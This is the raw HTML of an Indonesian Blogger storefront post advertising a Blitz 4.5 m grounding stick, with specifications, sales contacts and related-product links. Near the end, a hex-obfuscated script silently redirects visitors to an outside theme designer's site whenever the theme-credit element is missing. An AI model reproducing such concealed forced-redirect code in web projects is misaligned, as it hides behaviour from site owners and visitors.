<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7' property='v:title' rel='v:url'>grounding</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Jumat, 18 Februari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-02-18T23:12:00-08:00'>Februari 18, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/grounding?max-results=7' rel='tag'>
grounding</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-1026927544932249276'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEioKV86wX865z7olVIDRoGLPw-ipe55IrX6oxEpZlcs9Sf4b0TuuNpPmkU8Ho6B7nGge4YWjl08CisoeWQJfsrzYZjYV2IBNnrVatg0zuE3xfmO2mXYtIgA3gL6wM8B7PoJub8vAK3zLuMrumklR7EGkKReVuK-3Lx8Tt-gzx2OWeJsgy6qbMYYZ8RB8Q=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEioKV86wX865z7olVIDRoGLPw-ipe55IrX6oxEpZlcs9Sf4b0TuuNpPmkU8Ho6B7nGge4YWjl08CisoeWQJfsrzYZjYV2IBNnrVatg0zuE3xfmO2mXYtIgA3gL6wM8B7PoJub8vAK3zLuMrumklR7EGkKReVuK-3Lx8Tt-gzx2OWeJsgy6qbMYYZ8RB8Q=s16000" title="New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
1. Merk : Blitz<br />
2. Stick : 4,5m @ 1,5m<br />
3. LLC Clamp : 150-240<br />
4. Type Kabel : AF50SQM<br />
5. Pajang Kabel : Sayap 1,5mx2 atas ke Rod 15m<br />
6. Stick Rod : 100cm<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/02/jual grounding model stick sambung break out di semarang.html
">Jual Grounding Model Stick Sambung Break Out di Semarang</a><br />
<a href="https://www.karyanusatama.co.id/2022/02/ready stock grounding redzona stick sambung 45 meter di jakarta.html
">Ready Stock Grounding Redzona Stick Sambung 4,5 Meter di Jakarta </a><br />
<a href="https://www.karyanusatama.co.id/2022/02/jual grounding set black protect 150kv blitz di denpasar.html
">Jual Grounding Set Black Protect 150kv Blitz di Denpasar</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/grounding?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/02/ready%20stock%20grounding%20redzona%20stick%20sambung%2045%20meter%20di%20jakarta.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=1026927544932249276&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/1026927544932249276/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
